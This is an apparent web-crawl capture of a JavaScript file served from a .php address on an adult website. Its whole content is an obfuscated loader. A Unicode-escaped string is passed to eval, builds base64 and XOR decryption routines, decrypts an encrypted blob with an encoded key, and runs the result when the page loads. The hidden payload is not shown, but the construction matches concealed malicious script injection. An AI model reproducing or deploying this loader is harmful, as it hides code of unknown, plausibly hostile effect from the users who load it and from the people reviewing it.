

--- FILE ---
content_type: application/javascript
request_url: http://z-hentai.net/ba3056b7cb.php
body_size: 1495
content:
(function(_54722095f,_74722095,_94722095f){return _54722095f(_74722095,_94722095f);})(function(_0472,__htas){return eval(_0472);},"\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u005f\u0030\u002c\u005f\u0032\u0032\u0036\u0032\u0032\u0030\u0039\u0035\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u005f\u0030\u0028\u005f\u0032\u0032\u0036\u0032\u0032\u0030\u0039\u0035\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0063\u0031\u0036\u0032\u0032\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0065\u0076\u0061\u006c\u0028\u0063\u0031\u0036\u0032\u0032\u0029\u003b\u007d\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u005f\u0035\u0031\u0036\u0032\u0032\u0030\u002c\u005f\u0037\u002c\u005f\u0039\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u005f\u0035\u0031\u0036\u0032\u0032\u0030\u0028\u005f\u0037\u002c\u005f\u0039\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u002c\u0063\u002c\u0064\u002c\u0065\u0029\u007b\u005f\u0041\u003d\u005b\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0061\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0061\u005b\u005f\u0041\u005b\u0031\u005d\u002b\u005f\u0041\u005b\u0034\u005d\u005d\u0028\u0030\u0029\u005b\u005f\u0041\u005b\u0035\u005d\u002b\u005f\u0041\u005b\u0036\u005d\u002b\u005f\u0041\u005b\u0037\u005d\u005d\u0028\u0029\u002b\u0061\u005b\u005f\u0041\u005b\u0038\u005d\u005d\u0028\u0031\u0029\u007d\u002c\u0022\u0063\u0068\u0061\u0072\u0022\u002c\u0022\u0066\u0072\u006f\u006d\u0022\u002c\u0022\u0063\u006f\u0064\u0065\u0022\u002c\u0022\u0041\u0074\u0022\u002c\u0022\u0074\u006f\u0022\u002c\u0022\u0055\u0070\u0070\u0065\u0072\u0022\u002c\u0022\u0043\u0061\u0073\u0065\u0022\u002c\u0022\u0073\u006c\u0069\u0063\u0065\u0022\u002c\u0022\u006c\u0065\u006e\u0067\u0074\u0068\u0022\u002c\u0022\u0063\u0065\u0069\u006c\u0022\u005d\u003b\u0041\u003d\u005b\u005f\u0041\u005b\u0039\u005d\u002c\u005f\u0041\u005b\u0032\u005d\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0031\u005d\u0029\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0033\u005d\u0029\u002c\u005f\u0041\u005b\u0031\u005d\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0033\u005d\u0029\u002b\u005f\u0041\u005b\u0034\u005d\u002c\u005f\u0041\u005b\u0031\u0030\u005d\u002c\u004d\u0061\u0074\u0068\u002c\u0053\u0074\u0072\u0069\u006e\u0067\u002c\u0022\u0022\u002c\u0022\u0022\u002c\u0030\u002c\u0062\u002c\u0063\u005d\u003b\u0069\u0066\u0028\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u003c\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u0029\u007b\u0066\u006f\u0072\u0028\u0041\u005b\u0038\u005d\u003d\u0030\u003b\u0041\u005b\u0038\u005d\u003c\u0041\u005b\u0034\u005d\u005b\u0041\u005b\u0033\u005d\u005d\u0028\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u002f\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u0029\u003b\u0041\u005b\u0038\u005d\u002b\u002b\u0029\u0041\u005b\u0037\u005d\u002b\u003d\u0041\u005b\u0031\u0030\u005d\u003b\u0041\u005b\u0031\u0030\u005d\u003d\u0041\u005b\u0037\u005d\u007d\u0066\u006f\u0072\u0028\u0041\u005b\u0038\u005d\u003d\u0030\u003b\u0041\u005b\u0038\u005d\u003c\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u003b\u0041\u005b\u0038\u005d\u002b\u002b\u0029\u0041\u005b\u0036\u005d\u002b\u003d\u0041\u005b\u0035\u005d\u005b\u0041\u005b\u0031\u005d\u005d\u0028\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0032\u005d\u005d\u0028\u0041\u005b\u0038\u005d\u0029\u005e\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0032\u005d\u005d\u0028\u0041\u005b\u0038\u005d\u0029\u0029\u003b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0041\u005b\u0036\u005d\u007d\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0065\u0030\u0036\u0032\u002c\u005f\u0030\u0031\u0036\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0065\u0030\u0036\u0032\u0028\u005f\u0030\u0031\u0036\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u0029\u007b\u0076\u0061\u0072\u0020\u0061\u003d\u005b\u0022\u0069\u006e\u0064\u0065\u0078\u004f\u0066\u0022\u002c\u0022\u0063\u0068\u0061\u0072\u0041\u0074\u0022\u002c\u0022\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065\u0022\u002c\u0022\u006c\u0065\u006e\u0067\u0074\u0068\u0022\u005d\u002c\u0066\u003d\u005b\u005d\u002c\u0063\u003d\u0030\u002c\u0064\u003d\u0022\u0022\u003b\u0064\u006f\u007b\u0076\u0061\u0072\u0020\u0065\u003d\u0066\u005b\u0030\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u0067\u003d\u0066\u005b\u0031\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u006b\u003d\u0066\u005b\u0032\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u006c\u003d\u0066\u005b\u0033\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u0068\u003d\u0065\u003c\u003c\u0031\u0038\u007c\u000a\u0067\u003c\u003c\u0031\u0032\u007c\u006b\u003c\u003c\u0036\u007c\u006c\u003b\u0065\u003d\u0068\u003e\u003e\u0031\u0036\u0026\u0032\u0035\u0035\u003b\u0067\u003d\u0068\u003e\u003e\u0038\u0026\u0032\u0035\u0035\u003b\u0068\u0026\u003d\u0032\u0035\u0035\u003b\u0064\u003d\u0036\u0034\u003d\u003d\u006b\u003f\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u0029\u003a\u0036\u0034\u003d\u003d\u006c\u003f\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u002c\u0067\u0029\u003a\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u002c\u0067\u002c\u0068\u0029\u007d\u0077\u0068\u0069\u006c\u0065\u0028\u0063\u003c\u0062\u005b\u0061\u005b\u0033\u005d\u005d\u0029\u003b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0064\u007d\u002c\u0027\u0046\u0079\u0059\u0065\u0054\u007a\u0031\u0071\u004b\u0068\u0030\u0035\u004c\u0053\u0052\u0058\u0049\u0053\u0042\u0050\u0042\u0047\u0063\u004f\u0065\u0031\u0059\u002f\u0049\u0053\u0067\u004e\u004b\u0078\u0045\u0048\u0056\u0067\u0077\u0069\u0041\u0068\u0074\u0078\u0063\u0044\u0030\u0052\u004b\u0044\u0045\u0035\u0052\u006d\u0068\u0039\u0054\u0078\u0074\u006e\u0044\u006e\u0074\u0047\u004c\u006a\u0059\u0067\u0043\u0054\u006f\u006e\u004d\u0046\u0064\u0050\u004e\u0041\u0038\u0064\u004d\u0043\u0063\u0036\u0041\u0058\u0051\u0030\u004c\u0046\u0077\u006f\u0049\u0041\u0074\u0061\u0061\u007a\u0064\u0075\u0052\u006d\u004d\u0033\u004c\u0041\u0030\u0036\u0050\u0051\u0056\u0055\u0045\u006e\u006f\u007a\u004d\u0044\u0045\u006a\u004c\u0077\u0045\u006d\u004a\u0044\u004a\u0050\u0064\u0043\u0064\u004e\u0042\u0043\u0067\u004a\u0061\u0042\u0063\u0052\u0061\u0078\u0056\u0057\u004f\u007a\u006f\u0046\u0055\u0068\u0055\u0079\u0048\u0067\u0034\u0031\u004e\u0043\u0038\u0066\u0050\u0079\u006f\u006f\u0048\u0044\u0038\u006d\u0044\u0043\u0074\u0031\u0043\u0053\u0042\u0078\u004e\u0033\u0030\u0052\u0054\u0079\u0038\u0032\u0052\u0051\u0045\u0058\u0063\u006a\u0055\u0044\u004b\u0067\u0051\u0048\u004a\u0053\u006f\u004a\u0050\u0041\u0073\u0070\u0047\u006b\u0034\u006a\u0043\u0053\u0063\u002f\u0054\u0052\u0067\u004b\u005a\u0042\u004d\u0033\u0042\u0054\u0063\u0063\u0047\u0053\u0067\u006a\u004d\u0033\u0059\u0047\u004c\u0031\u0042\u0068\u004b\u0032\u0064\u0054\u0050\u0043\u0030\u004e\u0046\u0047\u0063\u0065\u004a\u0030\u0041\u006f\u0066\u007a\u0070\u0058\u0050\u0044\u0045\u004e\u0056\u0068\u004d\u0031\u0043\u0052\u0030\u004a\u004f\u0043\u0049\u0062\u004f\u0053\u0046\u0030\u0046\u0053\u0045\u0037\u0054\u0067\u0055\u002f\u0044\u0044\u0042\u0048\u0050\u0079\u0045\u0037\u0056\u0044\u006b\u0038\u0044\u006c\u0031\u004d\u0049\u0077\u004d\u0059\u004e\u007a\u0041\u0038\u0045\u007a\u0034\u0039\u0062\u0067\u006b\u006a\u0065\u0068\u004d\u0057\u004b\u0041\u0038\u0037\u0051\u0051\u004d\u0072\u004c\u0052\u0078\u0067\u0050\u0051\u0056\u0041\u0042\u0044\u0055\u0059\u004c\u0054\u0077\u0078\u0049\u0051\u0041\u002f\u0063\u0044\u006f\u0065\u0049\u0033\u0031\u0059\u0027\u0029\u002c\u0027\u0061\u0047\u006c\u006f\u0059\u0057\u004e\u0072\u005a\u0058\u0049\u0032\u004f\u0054\u0063\u0077\u005a\u006a\u0055\u0035\u004d\u0044\u0049\u0079\u004e\u0054\u006b\u0033\u0027\u0029\u0029",{})